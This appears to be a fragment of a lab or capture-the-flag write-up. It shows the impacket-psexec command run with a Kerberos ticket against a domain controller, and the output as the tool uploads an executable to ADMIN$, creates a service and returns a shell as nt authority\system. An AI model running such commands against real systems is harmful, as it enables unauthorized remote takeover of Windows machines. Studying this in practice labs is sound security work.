 └─$ impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip 192.168.178.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file MRcnmjzK.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service VyRW on resourcedc.resourced.local.....
[*] Starting service VyRW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>